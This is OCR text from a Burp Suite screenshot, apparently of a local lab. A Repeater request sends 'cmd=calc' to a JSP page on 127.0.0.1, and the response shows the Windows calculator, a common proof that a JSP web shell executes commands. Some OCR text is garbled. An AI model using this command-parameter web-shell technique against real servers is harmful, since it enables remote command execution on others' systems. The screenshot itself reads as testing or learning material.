 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
burp-unauth-checker BurpJSLinkFinder BIE ApiKiller APIKit Passive Scan Client
Extender Project options User options Learn ShiroScan FastJsonScan Struts Finder BSPE
Dashboard Target Proxy Repeater Decoder Intruder Sequencer Comparer Logger
21 × 22 × 23 × 24 × 25 × 28 × 29 × ...
Send Cancel < > Target: http://127.0.0.1:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /stupidRumor_war_exploded/fuckJsp.jsp?cmd=calc
HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
? Search... 0 match
Done
Response
Pretty Raw Hex Render \n
INSPECTOR
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2ⁿᵈ π e C ⌫
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
269 bytes | 557 millis